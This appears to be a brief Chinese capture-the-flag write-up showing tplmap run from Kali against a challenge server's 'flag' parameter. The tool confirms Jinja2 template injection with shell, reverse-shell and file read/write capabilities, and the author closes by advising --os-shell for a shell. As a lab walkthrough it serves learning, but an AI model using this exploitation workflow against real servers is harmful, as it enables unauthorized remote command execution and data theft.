 ┌──(kali㉿kali)-[~/Desktop/Web/tplmap]
└─$ python3 tplmap.py -u http://114.67.175.224:15704/ 2 ⨯
Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
没有输入变量名，会识别不到
Tested parameters appear to be not injectable.
┌──(kali㉿kali)-[~/Desktop/Web/tplmap]
└─$ python3 tplmap.py -u http://114.67.175.224:15704/?flag=1
Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
Testing if GET parameter 'flag' is injectable
Smarty plugin is testing rendering with tag '*'
Smarty plugin is testing blind injection
Mako plugin is testing rendering with tag '${*}'
Mako plugin is testing blind injection
Python plugin is testing rendering with tag 'str(*)'
Python plugin is testing blind injection
Tornado plugin is testing rendering with tag '{{*}}'
Tornado plugin is testing blind injection
Jinja2 plugin is testing rendering with tag '{{*}}'
Jinja2 plugin has confirmed injection with tag '{{*}}'
Tplmap identified the following injection point:
  GET parameter: flag
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
显示可以注入
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
Rerun tplmap providing one of the following options:
    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files
1 **--os-shell Run shell on the target**
2 --os-cmd Execute shell commands
3 --bind-shell PORT Connect to a shell bind to a target port
4 --reverse-shell HOST PORT Send a shell back to the attacker's port
5 --upload LOCAL REMOTE Upload files to the server
6 --download REMOTE LOCAL Download remote files
然后指定 --os-shell,就可以进入到shell
最新文章